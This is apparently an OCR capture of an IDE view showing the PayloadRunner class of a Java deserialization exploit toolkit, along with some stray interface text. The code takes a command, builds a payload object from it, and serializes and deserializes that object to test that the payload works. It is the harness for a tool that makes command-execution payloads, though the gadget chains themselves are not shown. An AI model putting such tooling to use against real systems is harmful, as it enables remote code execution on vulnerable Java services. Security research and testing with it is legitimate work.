 GeneratePayload.java × URLDNS.java × PayloadRunner.java ×
Serializer.serialize (object, out) × Cc W .* 0 项结果
16 @SuppressWarnings("unused") 19 7 1 1
17 public class PayloadRunner {
18
19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){
22 public byte[] call() throws Exception {
23 final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();
24
25 System.out.println("generating payload object(s) for command: '" + command + "'");
26
27 ObjectPayload<?> payload = clazz.newInstance();
28 final Object objBefore = payload.getObject(command);
29
30 System.out.println("serializing payload");
31 byte[] ser = Serializer.serialize(objBefore);
32 Utils.releasePayload(payload, objBefore);
33 return ser;
34 }});
35
36 try {
37 System.out.println("deserializing payload");
38 final Object objAfter = Deserializer.deserialize(serialized);
39 } catch (Exception e) {
40 e.printStackTrace();
41 }
42
43 }